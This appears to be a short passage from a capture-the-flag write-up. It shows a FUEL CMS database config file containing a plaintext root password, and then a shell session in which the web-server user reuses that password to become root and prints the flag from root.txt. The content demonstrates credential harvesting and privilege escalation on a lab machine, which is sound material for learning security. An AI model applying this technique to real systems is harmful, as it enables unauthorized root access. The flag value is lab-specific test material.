 $db['default'] = array(
        'dsn'   => '',
        'hostname' => 'localhost',
        'username' => 'root',
        'password' => 'mememe',
        'database' => 'fuel_schema',
        'dbdriver' => 'mysqli',
        'dbprefix' => '',
        'pconnect' => FALSE,
        'db_debug' => (ENVIRONMENT !== 'production'),
        'cache_on' => FALSE,
        'cachedir' => '',
        'char_set' => 'utf8',
        'dbcollat' => 'utf8_general_ci',
        'swap_pre' => '',
        'encrypt' => FALSE,
        'compress' => FALSE,
        'stricton' => FALSE,
        'failover' => array(),
        'save_queries' => TRUE
);

// used for testing purposes
if (defined('TESTING'))
{
        @include(TESTER_PATH.'config/tester_database'.EXT);
}
www-data@ubuntu:/var/www/html/fuel/application/config$ su -
su -
Password: mememe

root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#